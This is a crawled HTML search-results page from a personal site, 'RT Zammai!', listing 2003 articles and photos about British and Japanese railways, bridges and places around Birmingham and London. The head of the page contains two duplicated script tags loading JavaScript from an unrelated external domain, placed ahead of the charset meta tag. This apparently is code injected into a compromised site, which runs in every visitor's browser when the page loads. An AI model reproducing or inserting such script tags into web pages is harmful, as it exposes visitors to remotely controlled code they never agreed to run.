

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.takagi-ryo.ac/docsearch/id/43/lang/1/
body_size: 90413
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="en">
<head>
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta name="Author" content="Dr R Takagi">   <title>"RT Zammai!" Past articles</title>
   <link rel="stylesheet" href="/bstyle.css">
</head>
<body>
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Frame Spanning">
<tr><td valign="bottom" width="150">
<table width=150 border="0" cellpadding="0" cellspacing="0"
 summary="Zammai Letters"><tr>
<td bgcolor="#7FFFFF"><a href="/docs/id/23/lang/1/"><img name="zm"
 src="/logos-and-bitmaps/rtzeletr.jpg" border="0"
 alt="RT Zammai" width=150 height=30></a></td></tr></table>
</td>
<td width=10 bgcolor="#7FFFFF"><span class="xx-small">&nbsp;</span></td>
<td bgcolor="#7FFFFF">
<table border="0" cellpadding="0" cellspacing="0" width="100%"
 summary="Zammai Tabtop"><tr>
<td align="right"><span class="tablarge"><a
 class="tablarge" href="/docs/id/54/lang/1/">Photos</a> |
 <a class="tablarge" href="/railways/cover.shtml">Railway Zammai</a> |
 <a class="tablarge" href="/docs/id/168/lang/1/">Bridge Zammai</a> |
 <a class="tablarge" href="/references/">Seeds</a></span></td></tr></table>
</td></tr>
<tr>
<td align="right" bgcolor="#700010">
<span class="posbar">You are now in</span></td>
<td align="center" bgcolor="#700010">
<span class="posbar">:</span></td>
<td bgcolor="#700010">
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Position Bar"><tr><td>
<div class="posbar">Search page
</div></td></tr></table>
</td></tr>
<tr>
<td align="left" bgcolor="#0000B0">
<span class="posbare"><a class="posbare" href="/docsearch/id/43/type/7/">Japanese</a></span></td>
<td bgcolor="#0000B0"></td><td bgcolor="#0000B0"><table
 border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Arrow Link"><tr><td><div class="posbare" align="right"></div></td></tr></table>
</td></tr><tr><td width="150" bgcolor="#7FFFFF" valign="top">
<div class="menu"><h1 class="menuh1">Search keyword(s)</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/type/7/kwclass/0/lang/1/">Add keyword</a></td></tr></table>
<h1 class="menuh1">Article(s) published in:</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/lang/1/id/43/year/2003/type/7/">Year 2003</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/lang/1/id/43/year/2002/type/7/">Year 2002</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/lang/1/id/43/year/2001/type/7/">Year 2001</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/lang/1/id/43/year/2000/type/7/">Year 2000</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/lang/1/id/43/year/1999/type/7/">Year 1999</a></div></td></tr>
</table>
<hr>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/lang/1/id/43/type/7/">All years</a></div></td></tr>
</table>
<h1 class="menuh1">
On "RT Zammai"</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a
 class="menu" href="/thispage/">Introduction</a></div>
</td></tr>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu"
 href="/docs/id/68/lang/1/">Terms &amp; conditions</a></div>
</td></tr>
</table>
<h2 class="menuh2"><a class="menuh2"
 href="mailto:webmaster@takagi-ryo.ac">Mails welcome</a></h2>
<a href="mailto:webmaster@takagi-ryo.ac"
><img SRC="/logos-and-bitmaps/mailzam.gif" ALT="Mails welcome"
 height=35 width=105 border="0"></a>
</div>
</td>
<td bgcolor="#FFFFFF">
<table width=10 border="0" cellpadding="0" cellspacing="0"
 summary="Vert sep"><tr><td>&nbsp;</td></tr></table>
</td><td valign="top"><div align="right">
Search executed on: 19 November 2025.</div>
<h1>Current search key(s)</h1><ul>
<li>Order by: Date published.</li>
<li>Article type: Normal document, Resource DB, Photo DB.</li></ul>
<h1>"RT Zammai!" Past articles</h1>
<ul><li>
Search result for Year: <a href="/docsearch/lang/1/id/43/year/2003/type/7/">2003</a>
 | <a href="/docsearch/lang/1/id/43/year/2002/type/7/">2002</a>
 | <a href="/docsearch/lang/1/id/43/year/2001/type/7/">2001</a>
 | <a href="/docsearch/lang/1/id/43/year/2000/type/7/">2000</a>
 | <a href="/docsearch/lang/1/id/43/year/1999/type/7/">1999</a>
</li></ul><hr>
<ul>
<li><em><a href="/docs/id/340/lang/1/">Muirhead Tower of the University of Birmingham</a></em>
<br>[Photo 340]&nbsp;Date this photo is taken: 3 October 2002
<div align="right">
(Page published 5 Dec  2003)
</div></li>
<li><em><a href="/docs/id/341/lang/1/">Gisbert Kapp Building, the University of Birmingham</a></em>
<br>[Photo 341]&nbsp;Date this photo is taken: 14 December 2002
<div align="right">
(Page published 4 Dec  2003, last updated 5 Dec  2003)
</div></li>
<li><em><a href="/docs/id/345/lang/1/">London Eye's Home Page</a></em>
<br>[Resource 345]&nbsp;London Eye, Home Page
<div align="right">
(Page published 2 Dec  2003)
</div></li>
<li><em><a href="/docs/id/344/lang/1/">London Eye</a></em>
<br>[Photo 344]&nbsp;Date this photo is taken: 27 November 2003
<div align="right">
(Page published 2 Dec  2003)
</div></li>
<li><em><a href="/docs/id/343/lang/1/">Big Ben, seen from on board "London Eye"</a></em>
<br>[Photo 343]&nbsp;Date this photo is taken: 28 November 2003
<div align="right">
(Page published 2 Dec  2003)
</div></li>
<li><em><a href="/docs/id/336/lang/1/">The Wychbury Obelisk</a></em>
<br>[Resource 336]&nbsp;The Wychbury Obelisk (Web site)
<div align="right">
(Page published 6 Nov  2003)
</div></li>
<li><em><a href="/docs/id/335/lang/1/">The Wychbury Obelisk -- the close-up view</a></em>
<br>[Photo 335]&nbsp;Date this photo is taken: 28 September 2003
<div align="right">
(Page published 6 Nov  2003)
</div></li>
<li><em><a href="/docs/id/334/lang/1/">Obelisk on Wychbury Hill, Hagley</a></em>
<br>[Photo 334]&nbsp;Date this photo is taken: 28 September 2003
<div align="right">
(Page published 6 Nov  2003)
</div></li>
<li><em><a href="/docs/id/333/lang/1/">Mobile handsets with "FeliCa" smart card function</a></em>
<br>[Resource 333]&nbsp;Japan plans mobile phone pay plan, BBC News Online 27/10/03
<div align="right">
(Page published 31 Oct  2003)
</div></li>
<li><em><a href="/docs/id/332/lang/1/">Inside Lloyd's of London</a></em>
<br>[Photo 332]&nbsp;Date this photo is taken: 20 September 2003
<div align="right">
(Page published 21 Oct  2003)
</div></li>
<li><em><a href="/docs/id/331/lang/1/">Repeat orders of Series 78</a></em>
&nbsp;
<em>(Tobu's Series 5000 memo)</em>
<br>
The repeat orders of Series 78 continues.
However, by 1960, the fleet was already desperately old and obsolete.<div align="right">
(Page published 21 Oct  2003)
</div></li>
<li><em><a href="/docs/id/330/lang/1/">The Vale, University of Birmingham</a></em>
<br>[Photo 330]&nbsp;Date this photo is taken: 18 October 2003
<div align="right">
(Page published 20 Oct  2003)
</div></li>
<li><em><a href="/docs/id/329/lang/1/">Two London Underground trains derail within 48 hours</a></em>
<br>[Resource 329]&nbsp;Second Tube train derailed, BBC News Online 19/10/2003
<div align="right">
(Page published 20 Oct  2003)
</div></li>
<li><em><a href="/docs/id/326/lang/1/">Discussions on the dangers of push-pull trains</a></em>
<br>[Resource 326]&nbsp;State, R. H., Push - Pull: the Hidden Dangers, Dangers Ahead! web site 28/2/2001
<div align="right">
(Page published 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/324/lang/1/">Birmingham's "Railway Revolutions"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 11)</em>
<br>
The "innovated" Cross Country InterCity trains,
and West Coast Route Modernisation project in trouble.
Network Rail, who takes over British railways from the bankrupt
predecessor Railtrack, will have grim future...<div align="right">
(Page published 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/323/lang/1/">Class 165 Diesel multiple unit "Network Turbo" of Chiltern Railways</a></em>
<br>[Photo 323]&nbsp;Date this photo is taken: 10 November 2002
<div align="right">
(Page published 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/322/lang/1/">Semaphore signal at Banbury Station</a></em>
<br>[Photo 322]&nbsp;Date this photo is taken: 10 November 2002
<div align="right">
(Page published 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/321/lang/1/">The driving van trailer used on West Coast Main Line</a></em>
<br>[Photo 321]&nbsp;Date this photo is taken: 17 November 2002
<div align="right">
(Page published 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/320/lang/1/">The side view of the driving cab of Class 221 "Super Voyager"</a></em>
<br>[Photo 320]&nbsp;Date this photo is taken: 10 November 2002
<div align="right">
(Page published 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/319/lang/1/">Class 221 Diesel multiple unit "Super Voyager" at Banbury Station</a></em>
<br>[Photo 319]&nbsp;Date this photo is taken: 10 November 2002
<div align="right">
(Page published 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/328/lang/1/">Jarvis to pull out of rail maintenance</a></em>
<br>[Resource 328]&nbsp;Jarvis quits rail maintenance, BBC 10/10/2003
<div align="right">
(Page published 10 Oct  2003)
</div></li>
<li><em><a href="/docs/id/325/lang/1/">Chuo Line in Tokyo closed for 8 hours because of prolonged engineering work</a></em>
<br>[Resource 325]&nbsp;Chuo Line disruption, leader comment, Mainichi Shimbun 30/9/03
<div align="right">
(Page published 1 Oct  2003, last updated 4 Oct  2003)
</div></li>
<li><em><a href="/docs/id/318/lang/1/">CTRL first phase official opening</a></em>
<br>[Resource 318]&nbsp;High-speed Channel rail link opens, BBC Online 16/9/03
<div align="right">
(Page published 16 Sep  2003)
</div></li>
<li><em><a href="/docs/id/317/lang/1/">West Midlands Safari Park (8)</a></em>
<br>[Photo 317]&nbsp;Date this photo is taken: 7 September 2003
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/316/lang/1/">West Midlands Safari Park (7)</a></em>
<br>[Photo 316]&nbsp;Date this photo is taken: 7 September 2003
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/315/lang/1/">West Midlands Safari Park (6)</a></em>
<br>[Photo 315]&nbsp;Date this photo is taken: 7 September 2003
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/314/lang/1/">West Midlands Safari Park (5)</a></em>
<br>[Photo 314]&nbsp;Date this photo is taken: 7 September 2003
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/313/lang/1/">West Midlands Safari Park (4)</a></em>
<br>[Photo 313]&nbsp;Date this photo is taken: 7 September 2003
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/312/lang/1/">West Midlands Safari Park (3)</a></em>
<br>[Photo 312]&nbsp;Date this photo is taken: 7 September 2003
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/311/lang/1/">West Midlands Safari Park (2)</a></em>
<br>[Photo 311]&nbsp;Date this photo is taken: 7 September 2003
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/310/lang/1/">West Midlands Safari Park (1)</a></em>
<br>[Photo 310]&nbsp;Date this photo is taken: 7 September 2003
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/309/lang/1/">West Midlands Safari Park</a></em>
<br>[Resource 309]&nbsp;West Midlands Safari &amp; Leisure Park, Home Page
<div align="right">
(Page published 10 Sep  2003)
</div></li>
<li><em><a href="/docs/id/308/lang/1/">Forth Road Bridge -- near southern anchorage</a></em>
<br>[Photo 308]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 7 Sep  2003)
</div></li>
<li><em><a href="/docs/id/307/lang/1/">New obligations for Japanese HGVs to fit speed limiters</a></em>
<br>[Resource 307]&nbsp;HGVs in Japan now obliged to fit speed limiters (in Japanese), Japan Trucking Association 18/8/2003
<div align="right">
(Page published 4 Sep  2003)
</div></li>
<li><em><a href="/docs/id/306/lang/1/">Seventeen railway operators in greater Tokyo area set new standards in mobile phone "manners"</a></em>
<br>[Resource 306]&nbsp;New standard to our advice on using your mobile phone on board (in Japanese), Keio Railway News Release 29/8/03
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/283/lang/1/">The northern entrance to the Woolwich Foot Tunnel</a></em>
<br>[Photo 283]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/282/lang/1/">Woolwich Free Ferry (20)</a></em>
<br>[Photo 282]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/281/lang/1/">Woolwich Free Ferry (19)</a></em>
<br>[Photo 281]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/280/lang/1/">Woolwich Free Ferry (18)</a></em>
<br>[Photo 280]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/279/lang/1/">Woolwich Free Ferry (17)</a></em>
<br>[Photo 279]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/278/lang/1/">Woolwich Free Ferry (16)</a></em>
<br>[Photo 278]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/277/lang/1/">Woolwich Free Ferry (15)</a></em>
<br>[Photo 277]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/276/lang/1/">Woolwich Free Ferry (14)</a></em>
<br>[Photo 276]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/275/lang/1/">Woolwich Free Ferry (13)</a></em>
<br>[Photo 275]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/274/lang/1/">Woolwich Free Ferry (12)</a></em>
<br>[Photo 274]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/273/lang/1/">Woolwich Free Ferry (11)</a></em>
<br>[Photo 273]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/272/lang/1/">Woolwich Free Ferry (10)</a></em>
<br>[Photo 272]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/271/lang/1/">Woolwich Free Ferry (9)</a></em>
<br>[Photo 271]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/270/lang/1/">Woolwich Free Ferry (8)</a></em>
<br>[Photo 270]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/269/lang/1/">Woolwich Free Ferry (7)</a></em>
<br>[Photo 269]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/268/lang/1/">Woolwich Free Ferry (6)</a></em>
<br>[Photo 268]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/284/lang/1/">Woolwich Free Ferry</a></em>
&nbsp;
<em>("Visiting bridges")</em>
<br>
A visit to Woolwich Free Ferry,
which functions in a rather surprising way in the Greater London,
although building a bridge here would be cheaper in this particular case.
What a contrast it is with Japan,
where bridges are built almost all around the country,
making government budget in the deep red...<div align="right">
(Page published 2 Sep  2003, last updated 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/267/lang/1/">Woolwich Free Ferry (5)</a></em>
<br>[Photo 267]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 2 Sep  2003, last updated 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/266/lang/1/">Woolwich Free Ferry (4)</a></em>
<br>[Photo 266]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 2 Sep  2003, last updated 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/265/lang/1/">Woolwich Free Ferry (3)</a></em>
<br>[Photo 265]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 2 Sep  2003, last updated 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/264/lang/1/">Woolwich Free Ferry (2)</a></em>
<br>[Photo 264]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 2 Sep  2003, last updated 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/305/lang/1/">The website of Woolwich Free Ferry</a></em>
<br>[Resource 305]&nbsp;The Woolwich Free Ferry (web site)
<div align="right">
(Page published 1 Sep  2003)
</div></li>
<li><em><a href="/docs/id/304/lang/1/">A Class 313 emu with North London Line</a></em>
<br>[Photo 304]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 1 Sep  2003)
</div></li>
<li><em><a href="/docs/id/303/lang/1/">North Woolwich Old Station Museum</a></em>
<br>[Photo 303]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 1 Sep  2003, last updated 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/263/lang/1/">Woolwich Free Ferry (1)</a></em>
<br>[Photo 263]&nbsp;Date this photo is taken: 29 June 2003
<div align="right">
(Page published 1 Sep  2003, last updated 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/302/lang/1/">From the viewpoint of Kinver Edge, Staffordshire</a></em>
<br>[Photo 302]&nbsp;Date this photo is taken: 30 August 2003
<div align="right">
(Page published 31 Aug  2003)
</div></li>
<li><em><a href="/docs/id/298/lang/1/">The congestion charging gate at Durham</a></em>
<br>[Photo 298]&nbsp;Date this photo is taken: 23 August 2003
<div align="right">
(Page published 27 Aug  2003)
</div></li>
<li><em><a href="/docs/id/297/lang/1/">Devil's Bridge in Wales</a></em>
<br>[Photo 297]&nbsp;Date this photo is taken: 25 August 2003
<div align="right">
(Page published 27 Aug  2003)
</div></li>
<li><em><a href="/docs/id/296/lang/1/">At Devil's Bridge Station, Vale of Rheidol Railway</a></em>
<br>[Photo 296]&nbsp;Date this photo is taken: 25 August 2003
<div align="right">
(Page published 27 Aug  2003)
</div></li>
<li><em><a href="/docs/id/295/lang/1/">No. 9 locomotive "Prince of Wales" of Vale of Rheidol Railway</a></em>
<br>[Photo 295]&nbsp;Date this photo is taken: 25 August 2003
<div align="right">
(Page published 27 Aug  2003)
</div></li>
<li><em><a href="/docs/id/294/lang/1/">Introduction of Series 7330</a></em>
&nbsp;
<em>(Tobu's Series 5000 memo)</em>
<br>
In 1953, Tobu introduces 7330,
the first commuting cars newly built by private railways
in Japan that came with 20-metre car body.
The design, however, was with only minor modifications to Series 73.<div align="right">
(Page published 20 Aug  2003)
</div></li>
<li><em><a href="/docs/id/293/lang/1/">Broadway Tower, Cotswolds</a></em>
<br>[Photo 293]&nbsp;Date this photo is taken: 17 August 2003
<div align="right">
(Page published 18 Aug  2003)
</div></li>
<li><em><a href="/docs/id/292/lang/1/">Yui Rail inaugurates</a></em>
<br>[Resource 292]&nbsp;Yui Rail makes good start / first 6 days to see more than 300 thousand passengers (in Japanese), Okinawa Times 16/8/03
<div align="right">
(Page published 17 Aug  2003, last updated 1 Sep  2003)
</div></li>
<li><em><a href="/docs/id/291/lang/1/">Series 100 bullet train to be withdrawn from Tokaido Shinkansen services</a></em>
<br>[Resource 291]&nbsp;Series 100 to be withdrawn from Tokaido Shinkansen (in Japanese), Asahi.com 14/8/03
<div align="right">
(Page published 16 Aug  2003)
</div></li>
<li><em><a href="/docs/id/290/lang/1/">Lickey Hills Country Park</a></em>
<br>[Photo 290]&nbsp;Date this photo is taken: 10 August 2003
<div align="right">
(Page published 11 Aug  2003)
</div></li>
<li><em><a href="/docs/id/289/lang/1/">Speed restrictions imposed on British national rail because of summer heat</a></em>
<br>[Resource 289]&nbsp;Heatwave causes rail disruption, BBC News Online 4/8/03
<div align="right">
(Page published 5 Aug  2003)
</div></li>
<li><em><a href="/docs/id/288/lang/1/">Common IC card ticket system for railways and buses around Kanto region</a></em>
<br>[Resource 288]&nbsp;An IC card ticket will improve railways and buses in Kanto region (in Japanese), JR East press release 28/7/03
<div align="right">
(Page published 31 Jul  2003)
</div></li>
<li><em><a href="/docs/id/287/lang/1/">New British rail speed record on CTRL (Channel Tunnel Rail Link)</a></em>
<br>[Resource 287]&nbsp;Train smashes speed record, BBC News Online 30/7/03
<div align="right">
(Page published 30 Jul  2003)
</div></li>
<li><em><a href="/docs/id/286/lang/1/">Limited Express "Kamome" derails</a></em>
<br>[Resource 286]&nbsp;Limited Express "Kamome" derailment (in Japanese), Yahoo! Japan local topics
<div align="right">
(Page published 24 Jul  2003)
</div></li>
<li><em><a href="/docs/id/285/lang/1/">"Cool the Tube!" -- the funny ideas</a></em>
<br>[Resource 285]&nbsp;Your ideas to cool the Tube (and win &pound;100k), BBC News Online 23/7/03.
<div align="right">
(Page published 23 Jul  2003)
</div></li>
<li><em><a href="/docs/id/262/lang/1/">Amarube Viaduct to be replaced by a new prestressed concrete bridge?</a></em>
<br>[Resource 262]&nbsp;Takei, Preserve Amarube Viaduct and the landscape (in Japanese), Mainichi Interactive 3/7/2003
<div align="right">
(Page published 4 Jul  2003)
</div></li>
<li><em><a href="/docs/id/261/lang/1/">Forth Bridges -- the contrast of "Road" and "Rail"</a></em>
<br>[Photo 261]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 1 Jul  2003)
</div></li>
<li><em><a href="/docs/id/260/lang/1/">Forth Road Bridge -- from South Queensferry</a></em>
<br>[Photo 260]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 1 Jul  2003)
</div></li>
<li><em><a href="/docs/id/259/lang/1/">Forth Rail Bridge -- cantilever truss, southernmost section</a></em>
<br>[Photo 259]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 28 Jun  2003)
</div></li>
<li><em><a href="/docs/id/258/lang/1/">Connex to lose franchise as TOC in the south east of London</a></em>
<br>[Resource 258]&nbsp;'Shocked' Connex considers next move, BBC News Online 27/6/03
<div align="right">
(Page published 28 Jun  2003)
</div></li>
<li><em><a href="/docs/id/257/lang/1/">New Shinkansen emus of JR Central and JR West</a></em>
<br>[Resource 257]&nbsp;New Shinkansen emus (Series N700) for Tokaido and San'yo Shinkansen (in Japanese), JR Central News Release 27/6/03
<div align="right">
(Page published 27 Jun  2003)
</div></li>
<li><em><a href="/docs/id/256/lang/1/">"Ration" of National Railway's Series 63 emus to private railways</a></em>
&nbsp;
<em>(Tobu's Series 5000 memo)</em>
<br>
The pre-history of Series 78, predecessor of Series 5000 --
Series 63 emus that the Ministry of Transport "rationed"
the private railway companies in the period of postwar chaos.<div align="right">
(Page published 27 Jun  2003)
</div></li>
<li><em><a href="/docs/id/255/lang/1/">Great Court, the British Museum</a></em>
<br>[Photo 255]&nbsp;Date this photo is taken: 30 June 2001
<div align="right">
(Page published 25 Jun  2003)
</div></li>
<li><em><a href="/docs/id/254/lang/1/">Forth Rail Bridge -- southern connecting tower between the cantilever truss and side spans</a></em>
<br>[Photo 254]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 24 Jun  2003)
</div></li>
<li><em><a href="/docs/id/253/lang/1/">Odawara Blue Way Bridge -- with the market building</a></em>
<br>[Photo 253]&nbsp;Date this photo is taken: 3 March 2001
<div align="right">
(Page published 24 Jun  2003)
</div></li>
<li><em><a href="/docs/id/252/lang/1/">Nose-suspension drives</a></em>
&nbsp;
<em>(Tobu's Series 5000 memo)</em>
<br>
The focus of interest towards Tobu's Series 5000 -- nose suspension
drives, with technical explanation.<div align="right">
(Page published 18 Jun  2003)
</div></li>
<li><em><a href="/docs/id/251/lang/1/">Tobu Railway Series 5000 emus -- a memorandum</a></em>
<br>
Tobu Railway's Series 5000 emus, now reaching the end of life.
The page is dedicated to them, written in the UK some 10,000 miles
away, without a photograph.<div align="right">
(Page published 18 Jun  2003, last updated 21 Oct  2003)
</div></li>
<li><em><a href="/docs/id/250/lang/1/">British rail statistics -- no improvements in performance index</a></em>
<br>[Resource 250]&nbsp;Rail records another dismal year, BBC News Online 16/6/03
<div align="right">
(Page published 18 Jun  2003)
</div></li>
<li><em><a href="/docs/id/249/lang/1/">Forth Rail Bridge -- southern side spans</a></em>
<br>[Photo 249]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 14 Jun  2003)
</div></li>
<li><em><a href="/docs/id/248/lang/1/">Forth Rail Bridge -- the view from South Queensferry</a></em>
<br>[Photo 248]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 13 Jun  2003)
</div></li>
<li><em><a href="/docs/id/247/lang/1/">Odawara Blue Way Bridge -- with the view of the fishing port</a></em>
<br>[Photo 247]&nbsp;Date this photo is taken: 3 March 2001
<div align="right">
(Page published 13 Jun  2003)
</div></li>
<li><em><a href="/docs/id/246/lang/1/">Odawara Blue Way Bridge -- western pier and surrounding buildings</a></em>
<br>[Photo 246]&nbsp;Date this photo is taken: 3 March 2001
<div align="right">
(Page published 12 Jun  2003)
</div></li>
<li><em><a href="/docs/id/245/lang/1/">Odawara Blue Way Bridge -- shot with the fishing port entrance</a></em>
<br>[Photo 245]&nbsp;Date this photo is taken: 3 March 2001
<div align="right">
(Page published 12 Jun  2003)
</div></li>
<li><em><a href="/docs/id/244/lang/1/">Birmingham lost it ... as expected -- European Capital of Culture</a></em>
<br>[Resource 244]&nbsp;Birmingham 'will go forward', BBC News Online 4/6/2003
<div align="right">
(Page published 5 Jun  2003)
</div></li>
<li><em><a href="/docs/id/243/lang/1/">Virgin Trains' "Voyager" over the Forth Rail Bridge</a></em>
<br>[Photo 243]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 1 Jun  2003)
</div></li>
<li><em><a href="/docs/id/242/lang/1/">Forth Rail Bridge -- another view from Road Bridge</a></em>
<br>[Photo 242]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 31 May  2003)
</div></li>
<li><em><a href="/docs/id/239/lang/1/">Forth Road Bridge -- south tower near the road surface</a></em>
<br>[Photo 239]&nbsp;Date this photo is taken: 2 November 2002
<div align="right">
(Page published 29 May  2003)
</div></li>
<li><em><a href="/docs/id/238/lang/1/">A night's scene at the University of Birmingham</a></em>
<br>[Photo 238]&nbsp;Date this photo is taken: 12 December 2002
<div align="right">
(Page published 27 May  2003)
</div></li>
<li><em><a href="/docs/id/237/lang/1/">Earthquake at Tohoku Region, Japan on 26/5/03 ... reports in UK</a></em>
<br>[Resource 237]&nbsp;Strong quake rocks Japan, BBC News Online 26/5/03
<div align="right">
(Page published 27 May  2003)
</div></li>
<li><em><a href="/docs/id/236/lang/1/">When photographs are not properly displayed</a></em>
&nbsp;
<em>(How to use "RT Zammai")</em>
<br>
When you cannot see "larger photos",
or when the copyright notice is superimposed onto the image,
the HTTP_REFERER information is not sent to the server properly.
When this is the case,
set the option of your security program properly.<div align="right">
(Page published 24 May  2003)
</div></li>
<li><em><a href="/docs/id/235/lang/1/">Engine Arm Aqueduct</a></em>
<br>[Photo 235]&nbsp;Date this photo is taken: 8 June 2002
<div align="right">
(Page published 22 May  2003)
</div></li>
<li><em><a href="/docs/id/233/lang/1/">The web site of London Transport Museum</a></em>
<br>[Resource 233]&nbsp;London's Transport Museum (Home Page)
<div align="right">
(Page published 21 May  2003)
</div></li>
<li><em><a href="/docs/id/232/lang/1/">"The museums of railways"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 10)</em>
<br>
Apparently one of the outstanding features of British rail culture
is the extensive activity of preservation, that can be experienced
when you take ride on any of the preserved railways or trains, or
when you visit one of the railway museums. Absolutely superb!<div align="right">
(Page published 21 May  2003)
</div></li>
